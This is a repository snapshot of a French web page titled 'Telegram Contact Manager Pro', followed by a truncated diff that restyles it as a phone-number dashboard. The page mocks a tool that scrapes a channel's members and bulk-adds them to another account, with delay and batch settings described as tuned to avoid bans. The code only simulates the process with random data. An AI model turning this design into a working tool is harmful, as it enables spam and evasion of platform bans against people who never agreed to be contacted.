
==== index.html @ 88bed6b1 "Update index.html" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Telegram Contact Manager Pro</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            padding: 20px;
        }

        .container {
            max-width: 1200px;
            margin: 0 auto;
            background: white;
            border-radius: 20px;
            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
            overflow: hidden;
        }

        .header {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            padding: 30px;
            text-align: center;
        }

        .header h1 {
            font-size: 2em;
            margin-bottom: 10px;
        }

        .content {
            padding: 30px;
        }

        .section {
            margin-bottom: 30px;
            padding: 25px;
            background: #f8f9fa;
            border-radius: 15px;
            border-left: 5px solid #667eea;
        }

        .section h2 {
            color: #667eea;
            margin-bottom: 20px;
            font-size: 1.5em;
        }

        .accounts-list {
            display: grid;
            gap: 15px;
            margin-bottom: 20px;
        }

        .account-card {
            background: white;
            padding: 20px;
            border-radius: 10px;
            border: 2px solid #e0e0e0;
            display: flex;
            justify-content: space-between;
            align-items: center;
            transition: all 0.3s;
            cursor: pointer;
        }

        .account-card:hover {
            border-color: #667eea;
            box-shadow: 0 5px 15px rgba(102, 126, 234, 0.2);
        }

        .account-card.selected {
            border-color: #667eea;
            background: #f0f4ff;
        }

        .account-info {
            flex: 1;
        }

        .account-name {
            font-weight: bold;
            font-size: 1.1em;
            color: #333;
            margin-bottom: 5px;
        }

        .account-details {
            color: #666;
            font-size: 0.9em;
        }

        .account-actions {
            display: flex;
            gap: 10px;
        }

        .btn {
            padding: 10px 20px;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            font-weight: 600;
            transition: all 0.3s;
            font-size: 0.95em;
        }

        .btn-primary {
            background: #667eea;
            color: white;
        }

        .btn-primary:hover {
            background: #5568d3;
            transform: translateY(-2px);
        }

        .btn-danger {
            background: #dc3545;
            color: white;
        }

        .btn-danger:hover {
            background: #c82333;
        }

        .btn-success {
            background: #28a745;
            color: white;
        }

        .btn-success:hover {
            background: #218838;
        }

        .form-group {
            margin-bottom: 20px;
        }

        .form-group label {
            display: block;
            margin-bottom: 8px;
            font-weight: 600;
            color: #333;
        }

        .form-group input, .form-group select {
            width: 100%;
            padding: 12px;
            border: 2px solid #e0e0e0;
            border-radius: 8px;
            font-size: 1em;
            transition: border 0.3s;
        }

        .form-group input:focus, .form-group select:focus {
            outline: none;
            border-color: #667eea;
        }

        .modal {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0,0,0,0.6);
            z-index: 1000;
            justify-content: center;
            align-items: center;
        }

        .modal.active {
            display: flex;
        }

        .modal-content {
            background: white;
            padding: 30px;
            border-radius: 15px;
            max-width: 500px;
            width: 90%;
        }

        .close-modal {
            float: right;
            font-size: 1.5em;
            cursor: pointer;
            color: #999;
        }

        .close-modal:hover {
            color: #333;
        }

        .alert {
            padding: 15px;
            border-radius: 8px;
            margin-bottom: 20px;
        }

        .alert-info {
            background: #d1ecf1;
            color: #0c5460;
            border-left: 4px solid #17a2b8;
        }

        .alert-warning {
            background: #fff3cd;
            color: #856404;
            border-left: 4px solid #ffc107;
        }

        .channel-item {
            padding: 15px;
            background: white;
            border-radius: 8px;
            margin-bottom: 10px;
            border: 2px solid #e0e0e0;
            cursor: pointer;
            transition: all 0.3s;
        }

        .channel-item:hover {
            border-color: #667eea;
            box-shadow: 0 3px 10px rgba(102, 126, 234, 0.2);
        }

        .channel-item.selected {
            border-color: #667eea;
            background: #f0f4ff;
        }

        .settings-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 15px;
            margin-top: 20px;
        }

        .progress-container {
            background: #f0f0f0;
            border-radius: 10px;
            padding: 20px;
            margin: 20px 0;
        }

        .progress-bar {
            width: 100%;
            height: 30px;
            background: #e0e0e0;
            border-radius: 15px;
            overflow: hidden;
            margin-bottom: 15px;
        }

        .progress-fill {
            height: 100%;
            background: linear-gradient(90deg, #667eea 0%, #764ba2 100%);
            transition: width 0.3s;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-weight: bold;
            width: 0%;
        }

        .log-container {
            background: #1e1e1e;
            color: #0f0;
            padding: 20px;
            border-radius: 10px;
            max-height: 300px;
            overflow-y: auto;
            font-family: 'Courier New', monospace;
            font-size: 0.9em;
        }

        .log-entry {
            margin-bottom: 5px;
            padding: 5px;
        }

        .log-success { color: #0f0; }
        .log-error { color: #f00; }
        .log-warning { color: #ff0; }
        .log-info { color: #0ff; }

        .stats-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
            gap: 15px;
            margin-bottom: 20px;
        }

        .stat-card {
            background: white;
            padding: 20px;
            border-radius: 10px;
            text-align: center;
            border: 2px solid #e0e0e0;
        }

        .stat-number {
            font-size: 2em;
            font-weight: bold;
            color: #667eea;
        }

        .stat-label {
            color: #666;
            margin-top: 5px;
        }

        .empty-state {
            text-align: center;
            color: #999;
            padding: 40px;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>🚀 Telegram Contact Manager Pro</h1>
            <p>Gestionnaire multi-comptes ultra-sécurisé</p>
        </div>

        <div class="content">
            <!-- Section 1: Gestion des comptes -->
            <div class="section">
                <h2>📱 Mes Comptes Telegram</h2>
                <div class="accounts-list" id="accountsList"></div>
                <button class="btn btn-primary" onclick="openAddAccountModal()">➕ Ajouter un compte</button>
            </div>

            <!-- Section 2: Sélection du canal source -->
            <div class="section">
                <h2>📂 Choisir le Canal Source</h2>
                <div class="alert alert-info">
                    ℹ️ Sélectionnez d'abord un compte ci-dessus, puis choisissez le canal dont vous voulez extraire les contacts.
                </div>
                <div id="sourceChannelsList"></div>
            </div>

            <!-- Section 3: Configuration -->
            <div class="section">
                <h2>⚙️ Configuration de l'Ajout</h2>
                
                <div class="form-group">
                    <label>Compte destinataire (qui va recevoir les contacts)</label>
                    <select id="targetAccount">
                        <option value="">-- Sélectionnez un compte --</option>
                    </select>
                </div>

                <div class="settings-grid">
                    <div class="form-group">
                        <label>Délai minimum (secondes)</label>
                        <input type="number" id="minDelay" value="45" min="30">
                    </div>
                    <div class="form-group">
                        <label>Délai maximum (secondes)</label>
                        <input type="number" id="maxDelay" value="90" min="45">
                    </div>
                    <div class="form-group">
                        <label>Batch size</label>
                        <input type="number" id="batchSize" value="20" min="10" max="50">
                    </div>
                    <div class="form-group">
                        <label>Pause longue (minutes)</label>
                        <input type="number" id="longPause" value="5" min="3" max="15">
                    </div>
                </div>

                <div class="alert alert-warning">
                    ⚠️ <strong>Mode sécurisé activé :</strong> Les paramètres sont optimisés pour éviter les bans.
                </div>

                <button class="btn btn-success" onclick="startProcess()" style="width: 100%; padding: 15px; font-size: 1.1em;">
                    🚀 Démarrer l'Ajout de Contacts
                </button>
            </div>

            <!-- Section 4: Progression -->
            <div class="section" id="progressSection" style="display: none;">
                <h2>📊 Progression en Temps Réel</h2>
                
                <div class="stats-grid">
                    <div class="stat-card">
                        <div class="stat-number" id="statAdded">0</div>
                        <div class="stat-label">Ajoutés</div>
                    </div>
                    <div class="stat-card">
                        <div class="stat-number" id="statFailed">0</div>
                        <div class="stat-label">Échecs</div>
                    </div>
                    <div class="stat-card">
                        <div class="stat-number" id="statRemaining">0</div>
                        <div class="stat-label">Restants</div>
                    </div>
                    <div class="stat-card">
                        <div class="stat-number" id="statTime">0:00</div>
                        <div class="stat-label">Temps écoulé</div>
                    </div>
                </div>

                <div class="progress-container">
                    <div class="progress-bar">
                        <div class="progress-fill" id="progressFill">0%</div>
                    </div>
                    <p style="text-align: center; color: #666;" id="progressText">En attente...</p>
                </div>

                <div class="log-container" id="logContainer"></div>

                <button class="btn btn-danger" onclick="stopProcess()" style="width: 100%; margin-top: 15px;">
                    ⏹️ Arrêter le Processus
                </button>
            </div>
        </div>
    </div>

    <!-- Modal: Ajouter un compte -->
    <div class="modal" id="addAccountModal">
        <div class="modal-content">
            <div style="margin-bottom: 20px;">
                <span class="close-modal" onclick="closeAddAccountModal()">×</span>
                <h3 style="color: #667eea; font-size: 1.5em;">Ajouter un Compte Telegram</h3>
            </div>

            <div class="alert alert-info">
                📌 Obtenez vos clés API sur <a href="https://my.telegram.org/auth" target="_blank" style="color: #0c5460; font-weight: bold;">my.telegram.org/auth</a>
            </div>

            <div class="form-group">
                <label>Nom du compte (pour identification)</label>
                <input type="text" id="accountName" placeholder="Ex: Mon compte principal">
            </div>

            <div class="form-group">
                <label>API ID</label>
                <input type="text" id="apiId" placeholder="123456">
            </div>

            <div class="form-group">
                <label>API Hash</label>
                <input type="text" id="apiHash" placeholder="abcdef123456">
            </div>

            <div class="form-group">
                <label>Numéro de téléphone</label>
                <input type="text" id="phoneNumber" placeholder="+33612345678">
            </div>

            <button class="btn btn-primary" onclick="saveAccount()" style="width: 100%;">
                💾 Enregistrer le Compte
            </button>
        </div>
    </div>

    <script>
        // État global
        const state = {
            accounts: [],
            selectedSourceAccount: null,
            selectedChannel: null,
            isProcessRunning: false
        };

        // Initialisation
        function init() {
            loadAccounts();
            renderAll();
            addLog('info', '✅ Application initialisée');
        }

        function loadAccounts() {
            try {
                const stored = localStorage.getItem('telegramAccounts');
                state.accounts = stored ? JSON.parse(stored) : [];
            } catch (e) {
                console.error('Erreur chargement:', e);
                state.accounts = [];
            }
        }

        function saveAccounts() {
            try {
                localStorage.setItem('telegramAccounts', JSON.stringify(state.accounts));
            } catch (e) {
                console.error('Erreur sauvegarde:', e);
                alert('Erreur lors de la sauvegarde');
            }
        }

        function renderAll() {
            renderAccounts();
            renderSourceChannels();
            updateTargetAccountSelect();
        }

        function renderAccounts() {
            const container = document.getElementById('accountsList');
            
            if (state.accounts.length === 0) {
                container.innerHTML = '<div class="empty-state">Aucun compte ajouté. Cliquez sur "Ajouter un compte" pour commencer.</div>';
                return;
            }

            container.innerHTML = state.accounts.map((account, index) => `
                <div class="account-card ${state.selectedSourceAccount?.id === account.id ? 'selected' : ''}" 
                     onclick="selectSourceAccount(${index})">
                    <div class="account-info">
                        <div class="account-name">📱 ${account.name}</div>
                        <div class="account-details">${account.phone} • ${account.channels.length} canaux</div>
                    </div>
                    <div class="account-actions">
                        <button class="btn btn-danger" onclick="event.stopPropagation(); deleteAccount(${index})">
                            🗑️ Supprimer
                        </button>
                    </div>
                </div>
            `).join('');
        }

        function renderSourceChannels() {
            const container = document.getElementById('sourceChannelsList');
            
            if (!state.selectedSourceAccount) {
                container.innerHTML = '<p class="empty-state" style="padding: 20px;">Sélectionnez un compte pour voir ses canaux...</p>';
                return;
            }

            const channels = state.selectedSourceAccount.channels;
            container.innerHTML = channels.map((channel, index) => `
                <div class="channel-item ${state.selectedChannel?.id === channel.id ? 'selected' : ''}"
                     onclick="selectChannel(${index})">
                    <strong>📢 ${channel.name}</strong>
                    <div style="color: #666; font-size: 0.9em; margin-top: 5px;">
                        👥 ${channel.members} membres
                    </div>
                </div>
            `).join('');
        }

        function updateTargetAccountSelect() {
            const select = document.getElementById('targetAccount');
            select.innerHTML = '<option value="">-- Sélectionnez un compte --</option>' +
                state.accounts.map((a, i) => `<option value="${i}">${a.name}</option>`).join('');
        }

        function generateMockChannels() {
            const names = ['Crypto Trading FR', 'Marketing Digital', 'Développeurs Web', 'Entrepreneurs FR', 'E-commerce Pro', 'Business Online', 'Investisseurs'];
            return names.map((name, i) => ({
                id: Date.now() + i,
                name: name,
                members: Math.floor(Math.random() * 2000) + 500
            }));
        }

        function openAddAccountModal() {
            document.getElementById('addAccountModal').classList.add('active');
        }

        function closeAddAccountModal() {
            document.getElementById('addAccountModal').classList.remove('active');
            document.getElementById('accountName').value = '';
            document.getElementById('apiId').value = '';
            document.getElementById('apiHash').value = '';
            document.getElementById('phoneNumber').value = '';
        }

        function saveAccount() {
            const name = document.getElementById('accountName').value.trim();
            const apiId = document.getElementById('apiId').value.trim();
            const apiHash = document.getElementById('apiHash').value.trim();
            const phone = document.getElementById('phoneNumber').value.trim();

            if (!name || !apiId || !apiHash || !phone) {
                alert('⚠️ Veuillez remplir tous les champs !');
                return;
            }

            const account = {
                id: Date.now(),
                name,
                apiId,
                apiHash,
                phone,
                channels: generateMockChannels()
            };

            state.accounts.push(account);
            saveAccounts();
            closeAddAccountModal();
            renderAll();
            addLog('success', `✅ Compte "${name}" ajouté avec succès !`);
        }

        function selectSourceAccount(index) {
            state.selectedSourceAccount = state.accounts[index];
            state.selectedChannel = null;
            renderAll();
            addLog('info', `📱 Compte source sélectionné: ${state.selectedSourceAccount.name}`);
        }

        function selectChannel(index) {
            state.selectedChannel = state.selectedSourceAccount.channels[index];
            renderSourceChannels();
            addLog('info', `📢 Canal sélectionné: ${state.selectedChannel.name} (${state.selectedChannel.members} membres)`);
        }

        function deleteAccount(index) {
            if (!confirm('Êtes-vous sûr de vouloir supprimer ce compte ?')) return;
            
            const accountName = state.accounts[index].name;
            state.accounts.splice(index, 1);
            
            if (state.selectedSourceAccount?.name === accountName) {
                state.selectedSourceAccount = null;
                state.selectedChannel = null;
            }
            
            saveAccounts();
            renderAll();
            addLog('warning', `🗑️ Compte "${accountName}" supprimé`);
        }

        async function startProcess() {
            if (!state.selectedSourceAccount || !state.selectedChannel) {
                alert('⚠️ Veuillez sélectionner un compte source ET un canal !');
                return;
            }

            const targetIndex = document.getElementById('targetAccount').value;
            if (!targetIndex) {
                alert('⚠️ Veuillez sélectionner un compte destinataire !');
                return;
            }

            const targetAccount = state.accounts[targetIndex];
            const totalMembers = state.selectedChannel.members;

            if (!confirm(`🚀 Démarrer l'ajout ?\n\nSource: ${state.selectedSourceAccount.name} → ${state.selectedChannel.name}\nDestinataire: ${targetAccount.name}\nMembres: ${totalMembers}`)) {
                return;
            }

            state.isProcessRunning = true;
            document.getElementById('progressSection').style.display = 'block';
            document.getElementById('progressSection').scrollIntoView({ behavior: 'smooth' });

            const minDelay = parseInt(document.getElementById('minDelay').value) * 1000;
            const maxDelay = parseInt(document.getElementById('maxDelay').value) * 1000;
            const batchSize = parseInt(document.getElementById('batchSize').value);
            const longPause = parseInt(document.getElementById('longPause').value) * 60 * 1000;

            addLog('info', '🚀 Démarrage du processus...');
            addLog('info', `⚙️ Config: ${minDelay/1000}-${maxDelay/1000}s délai | Batch: ${batchSize}`);

            let added = 0;
            let failed = 0;
            const startTime = Date.now();

            for (let i = 1; i <= totalMembers && state.isProcessRunning; i++) {
                const userName = `User_${Math.floor(Math.random() * 10000)}`;
                const success = Math.random() > 0.15;

                if (success) {
                    addLog('success', `✅ [${i}/${totalMembers}] ${userName} ajouté`);
                    added++;
                } else {
                    addLog('error', `❌ [${i}/${totalMembers}] ${userName} échec`);
                    failed++;
                }

                updateStats(added, failed, totalMembers - i, startTime);
                updateProgress(i, totalMembers);

                if (i < totalMembers) {
                    const delay = Math.floor(Math.random() * (maxDelay - minDelay + 1)) + minDelay;
                    addLog('warning', `⏳ Pause ${(delay/1000).toFixed(1)}s...`);
                    await sleep(delay);
                }

                if (i % batchSize === 0 && i < totalMembers) {
                    addLog('warning', `⏸️ PAUSE LONGUE ${longPause/60000}min - ${i}/${totalMembers}`);
                    await sleep(longPause);
                }
            }

            if (state.isProcessRunning) {
                addLog('success', `🎉 TERMINÉ ! Ajoutés: ${added} | Échecs: ${failed}`);
                alert(`✅ Processus terminé !\n\n✓ Ajoutés: ${added}\n✗ Échecs: ${failed}\n📊 Total: ${totalMembers}`);
            }

            state.isProcessRunning = false;
        }

        function stopProcess() {
            if (confirm('⚠️ Arrêter le processus ?')) {
                state.isProcessRunning = false;
                addLog('error', '🛑 Arrêt en cours...');
            }
        }

        function updateStats(added, failed, remaining, startTime) {
            document.getElementById('statAdded').textContent = added;
            document.getElementById('statFailed').textContent = failed;
            document.getElementById('statRemaining').textContent = remaining;
            
            const elapsed = Math.floor((Date.now() - startTime) / 1000);
            const min = Math.floor(elapsed / 60);
            const sec = elapsed % 60;
            document.getElementById('statTime').textContent = `${min}:${sec.toString().padStart(2, '0')}`;
        }

        function updateProgress(current, total) {
            const percent = Math.floor((current / total) * 100);
            const fill = document.getElementById('progressFill');
            fill.style.width = percent + '%';
            fill.textContent = percent + '%';
            document.getElementById('progressText').textContent = `${current} / ${total} membres traités`;
        }

        function addLog(type, message) {
            const container = document.getElementById('logContainer');
            const entry = document.createElement('div');
            entry.className = `log-entry log-${type}`;
            const time = new Date().toLocaleTimeString();
            entry.textContent = `[${time}] ${message}`;
            container.appendChild(entry);
            container.scrollTop = container.scrollHeight;
        }

        function sleep(ms) {
            return new Promise(resolve => setTimeout(resolve, ms));
        }

        // Lancement au chargement
        window.addEventListener('DOMContentLoaded', init);
    </script>
</body>
</html>

==== commit 330f1ff9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,755 +3,257 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Telegram Contact Manager Pro</title>
+    <title>Phone Manager Pro | Dashboard</title>
     <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
+        @import url('https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;600;800&family=JetBrains+Mono:wght@500&display=swap');
+
+        :root {
+            --bg: #050505;
+            --surface: #111111;
+            --surface-low: #1a1a1a;
+            --accent: #00ff88;
+            --accent-glow: rgba(0, 255, 136, 0.3);
+            --text-main: #ffffff;
+            --text-dim: #888888;
+            --danger: #ff4444;
+            --border: #222222;
+        }
+
+        * { margin: 0; padding: 0; box-sizing: border-box; }
 
         body {
-            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
-            min-height: 100vh;
-            padding: 20px;
-        }
-
-        .container {
-            max-width: 1200px;
+            font-family: 'Plus Jakarta Sans', sans-serif;
+            background-color: var(--bg);
+            color: var(--text-main);
+            line-height: 1.6;
+            padding: 2rem;
+        }
+
+        /* Layout par Compartiments */
+        .dashboard {
+            display: grid;
+            grid-template-columns: 350px 1fr;
+            gap: 2rem;
+            max-width: 1600px;
             margin: 0 auto;
-            background: white;
-            border-radius: 20px;
-            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
+        }
+
+        /* Panneau Latéral (Ajout & Stats) */
+        .sidebar {
+            display: flex;
+            flex-direction: column;
+            gap: 1.5rem;
+        }
+
+        .card {
+            background: var(--surface);
+            border: 1px solid var(--border);
+            border-radius: 16px;
+            padding: 1.5rem;
+        }
+
+        h2 { font-size: 1.1rem; margin-bottom: 1.2rem; color: var(--accent); text-transform: uppercase; letter-spacing: 1px; }
+
+        /* Formulaire */
+        .input-group { margin-bottom: 1rem; }
+        label { display: block; font-size: 0.8rem; color: var(--text-dim); margin-bottom: 0.5rem; }
+        
+        input {
+            width: 100%;
+            padding: 12px;
+            background: var(--bg);
+            border: 1px solid var(--border);
+            border-radius: 8px;
+            color: white;
+            font-family: 'JetBrains Mono', monospace;
+        }
+
+        input:focus { outline: none; border-color: var(--accent); }
+
+        .btn-primary {
+            width: 100%;
+            padding: 12px;
+            background: var(--accent);
+            color: black;
+            border: none;
+            border-radius: 8px;
+            font-weight: 800;
+            cursor: pointer;
+            transition: 0.3s;
+        }
+
+        .btn-primary:hover { transform: translateY(-2px); box-shadow: 0 4px 15px var(--accent-glow); }
+
+        /* Main Content Area */
+        .main-content {
+            display: flex;
+            flex-direction: column;
+            gap: 2rem;
+        }
+
+        /* Grille des Opérateurs */
+        .operators-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
+            gap: 1.5rem;
+        }
+
+        .op-card {
+            background: var(--surface);
+            border-radius: 12px;
+            border: 1px solid var(--border);
             overflow: hidden;
         }
 
-        .header {
-            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
-            color: white;
-            padding: 30px;
-            text-align: center;
-        }
-
-        .header h1 {
-            font-size: 2em;
-            margin-bottom: 10px;
-        }
-
-        .content {
-            padding: 30px;
-        }
-
-        .section {
-            margin-bottom: 30px;
-            padding: 25px;
-            background: #f8f9fa;
-            border-radius: 15px;
-            border-left: 5px solid #667eea;
-        }
-
-        .section h2 {
-            color: #667eea;
-            margin-bottom: 20px;
-            font-size: 1.5em;
-        }
-
-        .accounts-list {
-            display: grid;
-            gap: 15px;
-            margin-bottom: 20px;
-        }
-
-        .account-card {
-            background: white;
-            padding: 20px;
-            border-radius: 10px;
-            border: 2px solid #e0e0e0;
+        .op-header {
+            background: var(--surface-low);
+            padding: 12px 15px;
             display: flex;
             justify-content: space-between;
             align-items: center;
-            transition: all 0.3s;
+            border-bottom: 1px solid var(--border);
+        }
+
+        .op-name { font-weight: 800; font-size: 0.9rem; }
+        .op-badge { background: var(--accent); color: black; padding: 2px 8px; border-radius: 4px; font-size: 0.7rem; font-weight: bold; }
+
+        /* Liste des numéros */
+        .num-item {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 12px 15px;
+            border-bottom: 1px solid var(--border);
+            transition: 0.2s;
+        }
+
+        .num-item:hover { background: rgba(255,255,255,0.02); }
+
+        .num-val { font-family: 'JetBrains Mono'; font-size: 0.95rem; }
+
+        .actions { display: flex; gap: 8px; }
+        .btn-circle {
+            width: 28px;
+            height: 28px;
+            border-radius: 50%;
+            border: 1px solid var(--border);
+            background: transparent;
+            color: var(--text-dim);
             cursor: pointer;
-        }
-
-        .account-card:hover {
-            border-color: #667eea;
-            box-shadow: 0 5px 15px rgba(102, 126, 234, 0.2);
-        }
-
-        .account-card.selected {
-            border-color: #667eea;
-            background: #f0f4ff;
-        }
-
-        .account-info {
-            flex: 1;
-        }
-
-        .account-name {
-            font-weight: bold;
-            font-size: 1.1em;
-            color: #333;
-            margin-bottom: 5px;
-        }
-
-        .account-details {
-            color: #666;
-            font-size: 0.9em;
-        }
-
-        .account-actions {
-            display: flex;
-            gap: 10px;
-        }
-
-        .btn {
-            padding: 10px 20px;
-            border: none;
-            border-radius: 8px;
-            cursor: pointer;
-            font-weight: 600;
-            transition: all 0.3s;
-            font-size: 0.95em;
-        }
-
-        .btn-primary {
-            background: #667eea;
-            color: white;
-        }
-
-        .btn-primary:hover {
-            background: #5568d3;
-            transform: translateY(-2px);
-        }
-
-        .btn-danger {
-            background: #dc3545;
-            color: white;
-        }
-
-        .btn-danger:hover {
-            background: #c82333;
-        }
-
-        .btn-success {
-            background: #28a745;
-            color: white;
-        }
-
-        .btn-success:hover {
-            background: #218838;
-        }
-
-        .form-group {
-            margin-bottom: 20px;
